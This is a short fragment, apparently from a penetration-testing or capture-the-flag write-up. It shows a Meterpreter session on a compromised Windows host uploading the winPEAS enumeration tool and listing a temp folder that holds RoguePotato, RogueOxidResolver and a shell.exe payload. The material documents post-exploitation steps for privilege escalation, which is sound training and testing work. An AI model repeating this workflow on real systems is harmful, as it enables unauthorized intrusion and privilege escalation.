 meterpreter > upload /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/
[*] uploading  : /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/
[*] Uploaded 238.50 KiB of 238.50 KiB (100.0%): /opt/privilege-escalation-awesome-scripts-suite/
[*] uploaded   : /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/
meterpreter > ls
Listing: C:\windows\temp
========================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
40777/rwxrwxrwx   0       dir   2020-09-07 23:23:04 -0500  DiagTrack_alternativeTrace
40777/rwxrwxrwx   0       dir   2020-09-07 23:23:04 -0500  DiagTrack_aot
40777/rwxrwxrwx   0       dir   2020-09-07 23:23:04 -0500  DiagTrack_diag
40777/rwxrwxrwx   0       dir   2020-09-07 23:23:04 -0500  DiagTrack_miniTrace
100666/rw-rw-rw-  97222   fil   2020-02-19 17:02:36 -0600  MpCmdRun.log
100666/rw-rw-rw-  109064  fil   2020-02-20 01:45:52 -0600  MpSigStub.log
100777/rwxrwxrwx  127488  fil   2020-09-08 01:04:52 -0500  RogueOxidResolver.exe
100777/rwxrwxrwx  159232  fil   2020-09-08 01:04:32 -0500  RoguePotato.exe
100777/rwxrwxrwx  73802   fil   2020-09-08 12:22:44 -0500  shell.exe
100666/rw-rw-rw-  102     fil   2020-02-19 14:04:24 -0600  silconfig.log
40777/rwxrwxrwx   0       dir   2020-03-18 15:45:29 -0500  vmware-SYSTEM
100666/rw-rw-rw-  32219   fil   2020-02-19 14:04:49 -0600  vmware-vmsvc.log
100666/rw-rw-rw-  11679   fil   2020-02-19 14:04:49 -0600  vmware-vmusr.log
100666/rw-rw-rw-  960     fil   2020-02-19 14:05:33 -0600  vmware-vmvss.log
100777/rwxrwxrwx  244224  fil   2020-09-08 12:31:48 -0500  winPEAS.exe